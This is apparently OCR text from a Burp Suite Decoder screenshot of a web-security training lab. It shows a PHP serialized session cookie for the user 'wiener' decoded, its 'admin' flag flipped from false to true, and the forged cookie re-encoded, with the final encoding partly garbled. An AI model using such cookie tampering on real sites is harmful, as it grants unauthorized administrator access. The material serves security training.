 Burp Project Intruder Repeater View Help Burp S WWW.BANDICAM.COM Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%63%69%49%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log All issues Memory: 177.7MB